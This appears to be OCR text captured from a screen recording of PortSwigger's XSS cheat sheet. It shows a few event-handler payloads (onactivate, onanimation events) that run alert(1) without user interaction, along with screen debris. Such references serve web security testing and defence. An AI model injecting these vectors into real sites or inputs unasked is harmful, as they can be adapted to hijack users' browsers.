 XSS cheat sheet
XSS Filter Evasion Cheat Sheet
portswigger.net/web-security/cross-site-scripting/cheat-sheet
2
Event handlers that do not require user interaction
Event: Description: Tag: Code: Copy:
onactivate
Compatibility:
Fires when the element is activated
a
<a id=x tabindex=1 onactivate=alert(1)></a>
onanimationcancel
Compatibility:
Fires when a CSS animation cancels
a
<style>@keyframes x{from {left:0;}to {left:
1000px;}}:target {animation:10s ease-in-out 0s 1
x;}</style><a id=x style="position:absolute;"
onanimationcancel="alert(1)"></a>
onanimationend
Compatibility:
Fires when a CSS animation ends
a
<style>@keyframes x{}</style><a style="animation-
name:x" onanimationend="alert(1)"></a>
onanimationiteration
3
Recording...
Chrome
제목 없음 - 메모장
8